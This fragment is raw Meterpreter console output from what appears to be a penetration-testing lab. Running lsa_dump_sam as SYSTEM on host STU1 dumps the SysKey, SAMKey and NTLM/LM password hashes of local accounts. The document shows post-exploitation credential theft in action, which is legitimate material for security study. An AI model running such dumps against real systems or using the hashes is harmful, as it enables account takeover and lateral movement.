 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : STU1
SysKey : fd4639f4e27c79683ae9fee56b44393f
Local SID : S-1-5-21-1982601180-2087634876-2293013296
SAMKey : 099d1915db1b0e5cf41f1f0908dc7e17
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : liukaifeng01
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000003ee (1006)
User : test
  Hash NTLM: 7fd9e8758c468b2227bd5c16aa2d2a5a
    lm  - 0: 539003b88c4fedcd44f15db12c3fb53d
    ntlm- 0: 7fd9e8758c468b2227bd5c16aa2d2a5a